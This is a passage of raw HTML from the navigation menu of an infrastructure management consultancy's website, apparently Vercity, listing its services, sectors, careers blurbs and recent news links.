id="mega-menu-item-41851"><a class="mega-menu-link" href="https://www.vercity.com/services/project-management/project-rescue/">Project Rescue</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41852" id="mega-menu-item-41852"><a class="mega-menu-link" href="https://www.vercity.com/services/commercial-management/disputes-claims/">Disputes &#038; Claims</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-collapse-children mega-menu-item-41853" id="mega-menu-item-41853"><a class="mega-menu-link" tabindex="0">ESG Advisory<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41854" id="mega-menu-item-41854"><a class="mega-menu-link" href="https://www.vercity.com/services/esg-advisory-services/">ESG Consulting Services</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41855" id="mega-menu-item-41855"><a class="mega-menu-link" href="https://www.vercity.com/services/clean-energy-advisory/">Clean Energy Advisory</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41856" id="mega-menu-item-41856"><a class="mega-menu-link" href="https://www.vercity.com/services/clean-energy-advisory/net-zero/">Route to Net Zero</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41857" id="mega-menu-item-41857"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/route-to-value-strategy/">Route to Value Strategy</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41858" id="mega-menu-item-41858"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/obsolescence-management/">Obsolescence Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41859" id="mega-menu-item-41859"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/corporate-governance/">Corporate Governance</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-41816-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-collapse-children mega-menu-item-41860" id="mega-menu-item-41860"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/">SPV Management<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41861" id="mega-menu-item-41861"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/business-operations-management/">Operations Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41866" id="mega-menu-item-41866"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/">Commercial Financial Management Services</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41864" id="mega-menu-item-41864"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/risk-management/">Risk Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41867" id="mega-menu-item-41867"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/portfolio-investor-reporting/">Portfolio and Investor Reporting</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41862" id="mega-menu-item-41862"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/corporate-governance/">Corporate Governance</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41865" id="mega-menu-item-41865"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/technical-services/">Technical Services</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41863" id="mega-menu-item-41863"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/facilities-management-compliance/">Facilities Management Compliance</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41868" id="mega-menu-item-41868"><a class="mega-menu-link" href="https://www.vercity.com/services/esg-advisory-services/">ESG Advisory</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41869" id="mega-menu-item-41869"><a class="mega-menu-link" href="https://www.vercity.com/services/clean-energy-advisory/net-zero/">Route to Net Zero</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41870" id="mega-menu-item-41870"><a class="mega-menu-link" href="https://www.vercity.com/services/contract-expiry-and-transition/">Contract Expiry</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-collapse-children mega-menu-item-41871" id="mega-menu-item-41871"><a class="mega-menu-link" href="https://www.vercity.com/services/project-management/">Project Management<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41877" id="mega-menu-item-41877"><a class="mega-menu-link" href="https://www.vercity.com/services/project-management/delivering-project-success/">Delivering Project Success</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41872" id="mega-menu-item-41872"><a class="mega-menu-link" href="https://www.vercity.com/services/project-management/programme-project-management/">Project and Programme Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41873" id="mega-menu-item-41873"><a class="mega-menu-link" href="https://www.vercity.com/services/project-management/construction-management/">Construction Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41874" id="mega-menu-item-41874"><a class="mega-menu-link" href="https://www.vercity.com/services/project-management/project-procurement/">Project Procurement</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41878" id="mega-menu-item-41878"><a class="mega-menu-link" href="https://www.vercity.com/services/contract-expiry-and-transition/supporting-public-sector-transition/">Public Sector Transition</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41875" id="mega-menu-item-41875"><a class="mega-menu-link" href="https://www.vercity.com/services/project-management/stakeholder-management/">Stakeholder Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41879" id="mega-menu-item-41879"><a class="mega-menu-link" href="https://www.vercity.com/services/commercial-management/quantity-surveying/">Quantity Surveying</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41880" id="mega-menu-item-41880"><a class="mega-menu-link" href="https://www.vercity.com/services/commercial-management/contract-change-management/">Change Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41876" id="mega-menu-item-41876"><a class="mega-menu-link" href="https://www.vercity.com/services/project-management/project-rescue/">Project Rescue</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41984" id="mega-menu-item-41984"><a class="mega-menu-link" href="https://www.vercity.com/services/contract-expiry-and-transition/">Contract Expiry</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-collapse-children mega-menu-item-41922" id="mega-menu-item-41922"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/">Estates Management<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41903" id="mega-menu-item-41903"><a class="mega-menu-link" href="https://www.vercity.com/services/project-management/programme-project-management/">Project and Programme Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41904" id="mega-menu-item-41904"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/enhanced-lifecycle-management/">Enhanced Lifecycle Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41905" id="mega-menu-item-41905"><a class="mega-menu-link" href="https://www.vercity.com/services/clean-energy-advisory/net-zero/">Route to Net Zero</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41906" id="mega-menu-item-41906"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/route-to-value-strategy/">Route to Value Strategy</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41910" id="mega-menu-item-41910"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/obsolescence-management/">Obsolescence Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41908" id="mega-menu-item-41908"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/technical-services/">Technical Services</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41909" id="mega-menu-item-41909"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/survey-management/">Survey Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41911" id="mega-menu-item-41911"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/facilities-management-advisory/">Facilities Management Advisory</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41912" id="mega-menu-item-41912"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/facilities-management-compliance/">Facilities Management Compliance</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41913" id="mega-menu-item-41913"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/facilities-management-contract-performance/">Facilities Management Performance</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41914" id="mega-menu-item-41914"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/facilities-management-optimisation/">Facilities Management Optimisation</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41915" id="mega-menu-item-41915"><a class="mega-menu-link" href="https://www.vercity.com/services/contract-expiry-and-transition/facilities-management-contract-expiry-and-transition/">Facilities Management Transition</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41916" id="mega-menu-item-41916"><a class="mega-menu-link" href="https://www.vercity.com/services/project-management/stakeholder-management/">Stakeholder Management</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-collapse-children mega-menu-item-41881" id="mega-menu-item-41881"><a class="mega-menu-link" href="https://www.vercity.com/services/contract-expiry-and-transition/">Contract Expiry<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41882" id="mega-menu-item-41882"><a class="mega-menu-link" href="https://www.vercity.com/services/contract-expiry-and-transition/handback/">Handback Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41883" id="mega-menu-item-41883"><a class="mega-menu-link" href="https://www.vercity.com/services/contract-expiry-and-transition/supporting-public-sector-transition/">Public Sector Transition</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41885" id="mega-menu-item-41885"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/survey-management/">Survey Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41886" id="mega-menu-item-41886"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/facilities-management-advisory/">Facilities Management Advisory</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41887" id="mega-menu-item-41887"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/facilities-management-compliance/">Facilities Management Compliance</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41884" id="mega-menu-item-41884"><a class="mega-menu-link" href="https://www.vercity.com/services/contract-expiry-and-transition/facilities-management-contract-expiry-and-transition/">Facilities Management Transition</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41888" id="mega-menu-item-41888"><a class="mega-menu-link" href="https://www.vercity.com/services/clean-energy-advisory/net-zero/">Route to Net Zero</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41889" id="mega-menu-item-41889"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/enhanced-lifecycle-management/">Enhanced Lifecycle Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41985" id="mega-menu-item-41985"><a class="mega-menu-link" href="https://www.vercity.com/services/project-management/programme-project-management/">Project and Programme Management</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-127352" id="mega-menu-item-127352"><a class="mega-menu-link" href="https://www.vercity.com/services/collaborative-reset/">Collaborative Reset</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-page-ancestor mega-current-menu-ancestor mega-current-menu-parent mega-current-page-parent mega-current_page_parent mega-current_page_ancestor mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-41818" id="mega-menu-item-41818"><a class="mega-menu-link" href="https://www.vercity.com/sectors/" aria-expanded="false" tabindex="0">Sectors<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-41818-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12 mega-hide-on-mobile" style="--columns:12; --span:4" id="mega-menu-41818-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_image_swap mega-menu-item-maxmegamenu_image_swap-2" id="mega-menu-item-maxmegamenu_image_swap-2"><img class='mega-placeholder' data-default-src='/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-modus-03-910x1024.jpg' src='/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-modus-03-910x1024.jpg' data-default-alt='Ministry of Defence, Whitehall, London, England.' alt='Ministry of Defence, Whitehall, London, England.' /></li>		</ul>
</li><li class="mega-menu-column mega-mega-sectors-centre-col mega-sectionColSectors mega-menu-columns-4-of-12 mega-sectors-centre-col sectionColSectors" style="--columns:12; --span:4" id="mega-menu-41818-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-page-ancestor mega-current-page-parent mega-menu-item-41975" id="mega-menu-item-41975"><a class="mega-menu-link" href="https://www.vercity.com/sectors/">Sectors</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-page-ancestor mega-current-page-parent mega-menu-item-122872" id="mega-menu-item-122872"><a class="mega-menu-link" href="https://www.vercity.com/sectors/">Sectors Overview</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41823" id="mega-menu-item-41823"><a class="mega-menu-link" href="https://www.vercity.com/sectors/government-and-defence/" data-image-swap-url="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-modus-03-910x1024.jpg" data-image-swap-alt="Ministry of Defence, Whitehall, London, England.">Government & Defence</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41824" id="mega-menu-item-41824"><a class="mega-menu-link" href="https://www.vercity.com/sectors/education/" data-image-swap-url="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Elizabethan-Academy-Bassetlaw-01-910x1024.jpg" data-image-swap-alt="Elizabethan Academy, Bassetlaw, England.">Education</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41825" id="mega-menu-item-41825"><a class="mega-menu-link" href="https://www.vercity.com/sectors/project-finance/" data-image-swap-url="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Project-Finance-02-910x1024.jpg" data-image-swap-alt="Image of a man in an office with a laptop">Project Finance</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41826" id="mega-menu-item-41826"><a class="mega-menu-link" href="https://www.vercity.com/sectors/health/" data-image-swap-url="/wp-content/uploads/2023/03/mega-sectors-health.jpg" data-image-swap-alt="aerial view of a hospital">Health</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-item mega-page_item mega-page-item-201 mega-current_page_item mega-menu-item-41827" id="mega-menu-item-41827"><a class="mega-menu-link" href="https://www.vercity.com/sectors/emergency-services/" aria-current="page" data-image-swap-url="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Green-Timbers-Canada-01-910x1024.jpg" data-image-swap-alt="Royal Canadian Mounted Police Division HQ, Surrey, British Columbia, Canada.">Emergency Services</a></li>		</ul>
</li><li class="mega-menu-column mega-mega-sectors-right-col mega-menu-columns-4-of-12 mega-sectors-right-col" style="--columns:12; --span:4" id="mega-menu-41818-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41828" id="mega-menu-item-41828"><a class="mega-menu-link" href="https://www.vercity.com/sectors/renewable-energy/" data-image-swap-url="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Race-Bank-Offshore-Wind-Farm-01-910x1024.jpg" data-image-swap-alt="Race Bank Offshore Wind Farm, Norfolk, England.">Renewable Energy</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41829" id="mega-menu-item-41829"><a class="mega-menu-link" href="https://www.vercity.com/sectors/social-housing/" data-image-swap-url="/wp-content/uploads/2021/05/960x1080px-Header-Carousel-Images-Swarcliffe-Housing-03-910x1024.jpg" data-image-swap-alt="Swarcliffe Housing, Leeds, Yorkshire, England.">Social Housing</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41830" id="mega-menu-item-41830"><a class="mega-menu-link" href="https://www.vercity.com/sectors/student-accommodation/" data-image-swap-url="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Ellenbrook-University-of-Hertfordshire-01-910x1024.jpg" data-image-swap-alt="De Havilland Campus, University of Hertfordshire, Hatfield, England.">Student Accommodation</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41831" id="mega-menu-item-41831"><a class="mega-menu-link" href="https://www.vercity.com/sectors/transport-infrastructure/" data-image-swap-url="/wp-content/uploads/2021/04/960x1080px-Header-Carousel-Images-Cross-London-Trains-01-910x1024.jpg" data-image-swap-alt="Cross London Trains, London, England.">Transport Infrastructure</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-41917" id="mega-menu-item-41917"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Careers<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-41917-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-sectionCol mega-menu-columns-4-of-12 mega-hide-on-mobile sectionCol" style="--columns:12; --span:4" id="mega-menu-41917-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-5" id="mega-menu-item-text-5"><h4 class="mega-block-title">Careers</h4>			<div class="textwidget"><p>Our workforce is diverse, we offer great benefits, flexible working and equal opportunities for talented individuals at all levels across a variety of disciplines.</p>
</div>
		</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12 mega-hide-on-mobile" style="--columns:12; --span:4" id="mega-menu-41917-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41918" id="mega-menu-item-41918"><a class="mega-menu-link" href="https://www.vercity.com/join-the-team/">Join the Team</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-4" id="mega-menu-item-text-4">			<div class="textwidget"><p>At Vercity, we encourage professional development and recruit for a wide range of roles across the UK, Canada and North America.</p>
</div>
		</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12 mega-hide-on-mobile" style="--columns:12; --span:4" id="mega-menu-41917-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-41961" id="mega-menu-item-41961"><a class="mega-menu-link" href="/vacancies/">Open Positions</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-3" id="mega-menu-item-text-3">			<div class="textwidget"><p>Vercity’s teams are enthusiastic, energetic and passionate about delivering exceptional work across a variety of disciplines.</p>
</div>
		</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-41917-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12 mega-hide-on-desktop" style="--columns:12; --span:4" id="mega-menu-41917-1-0"></li><li class="mega-menu-column mega-menu-columns-4-of-12 mega-hide-on-desktop" style="--columns:12; --span:4" id="mega-menu-41917-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41958" id="mega-menu-item-41958"><a class="mega-menu-link" href="https://www.vercity.com/join-the-team/">Join the Team</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12 mega-hide-on-desktop" style="--columns:12; --span:4" id="mega-menu-41917-1-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-41962" id="mega-menu-item-41962"><a class="mega-menu-link" href="/vacancies/">Open Positions</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-122878" id="mega-menu-item-122878"><a class="mega-menu-link" href="https://www.vercity.com/news/" tabindex="0">News</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-on-desktop mega-hide-on-mobile mega-menu-item-41817" id="mega-menu-item-41817"><a class="mega-menu-link" href="https://www.vercity.com/news/" aria-expanded="false" tabindex="0">News Spotlight<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-41817-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-sectionCol mega-menu-columns-12-of-12 sectionCol" style="--columns:12; --span:12" id="mega-menu-41817-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41977" id="mega-menu-item-41977"><a class="mega-menu-link" href="https://www.vercity.com/news/">Latest Spotlights</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-41817-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-41817-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_smart_recent_entries smart_recent_posts mega-menu-item-srpw_widget-2" id="mega-menu-item-srpw_widget-2"><div class="srpw-block srpw-classic-style "><ul class="srpw-ul"><li class="srpw-li srpw-clearfix"><a class="srpw-img srpw-aligncenter" href="https://www.vercity.com/2025/12/03/netherlands-80th-liberation-day/" target="_self"><img width="1024" height="768" src="/wp-content/uploads/2025/12/thumbnail_IMG_8804-1024x768.jpg" class=" srpw-thumbnail wp-post-image" alt="Netherlands 80th Liberation Day " decoding="async" fetchpriority="high" srcset="/wp-content/uploads/2025/12/thumbnail_IMG_8804-1024x768.jpg 1024w, /wp-content/uploads/2025/12/thumbnail_IMG_8804-300x225.jpg 300w, /wp-content/uploads/2025/12/thumbnail_IMG_8804-768x576.jpg 768w, /wp-content/uploads/2025/12/thumbnail_IMG_8804-1536x1152.jpg 1536w, /wp-content/uploads/2025/12/thumbnail_IMG_8804.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><div class="srpw-content"><a class="srpw-title" href="https://www.vercity.com/2025/12/03/netherlands-80th-liberation-day/" target="_self">Netherlands 80th Liberation Day </a><div class="srpw-meta"><time class="srpw-time published" datetime="2025-12-03T12:33:53+00:00">3 December 2025</time></div></div></li></ul></div><!-- Generated by http://wordpress.org/plugins/smart-recent-posts-widget/ --></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-41817-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_smart_recent_entries smart_recent_posts mega-menu-item-srpw_widget-3" id="mega-menu-item-srpw_widget-3"><div class="srpw-block srpw-classic-style "><ul class="srpw-ul"><li class="srpw-li srpw-clearfix"><a class="srpw-img srpw-aligncenter" href="https://www.vercity.com/2024/07/19/project-cos-collaboration-with-ginger-ray/" target="_self"><img width="640" height="360" src="/wp-content/uploads/2024/07/North-Mid-Wedding.jpg" class=" srpw-thumbnail wp-post-image" alt="Project Co&#8217;s Collaboration with Ginger Ray Transforms Wedding Dreams for Hospital Patients" decoding="async" srcset="/wp-content/uploads/2024/07/North-Mid-Wedding.jpg 640w, /wp-content/uploads/2024/07/North-Mid-Wedding-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></a><div class="srpw-content"><a class="srpw-title" href="https://www.vercity.com/2024/07/19/project-cos-collaboration-with-ginger-ray/" target="_self">Project Co&#8217;s Collaboration with Ginger Ray Transforms Wedding Dreams for Hospital Patients</a><div class="srpw-meta"><time class="srpw-time published" datetime="2024-07-19T15:10:54+01:00">19 July 2024</time></div></div></li></ul></div><!-- Generated by http://wordpress.org/plugins/smart-recent-posts-widget/ --></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-41817-1-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_smart_recent_entries smart_recent_posts mega-menu-item-srpw_widget-4" id="mega-menu-item-srpw_widget-4"><div class="srpw-block srpw-classic-style "><ul class="srpw-ul"><li class="srpw-li srpw-clearfix"><a class="srpw-img srpw-aligncenter" href="https://www.vercity.com/2024/07/19/80th-anniversary-of-d-day/" target="_self"><img width="1024" height="576" src="/wp-content/uploads/2024/07/d-day-feat-1024x576.jpg" class=" srpw-thumbnail wp-post-image" alt="80th Anniversary of D-Day" decoding="async" srcset="/wp-content/uploads/2024/07/d-day-feat-1024x576.jpg 1024w, /wp-content/uploads/2024/07/d-day-feat-300x169.jpg 300w, /wp-content/uploads/2024/07/d-day-feat-768x432.jpg 768w, /wp-content/uploads/2024/07/d-day-feat.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><div class="srpw-content"><a class="srpw-title" href="https://www.vercity.com/2024/07/19/80th-anniversary-of-d-day/" target="_self">80th Anniversary of D-Day</a><div class="srpw-meta"><time class="srpw-time published" datetime="2024-07-19T13:58:23+01:00">19 July 2024</time></div></div></li></ul></div><!-- Generated by http://wordpress.org/plugins/smart-recent-posts-widget/ --></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-41817-2">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-41817-2-0"></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-41821" id="mega-menu-item-41821"><a class="mega-menu-link" href="https://www.vercity.com/case-studies/" tabindex="0">Case Studies</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-126267" id="mega-menu-item-126267"><a class="mega-menu-link" href="https://www.vercity.com/about/" aria-expanded="false" tabindex="0">About<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-126267-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-sectionCol mega-menu-columns-3-of-12 sectionCol" style="--columns:12; --span:3" id="mega-menu-126267-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-126275" id="mega-menu-item-126275"><a class="mega-menu-link" href="https://www.vercity.com/about/">About</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-10" id="mega-menu-item-text-10">			<div class="textwidget"><p>Vercity’s mission is to deliver exceptional value and client confidence through the intelligent management of infrastructure and corporate assets.</p>
</div>
		</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-126267-0-1">
		<ul class="mega-sub-menu">
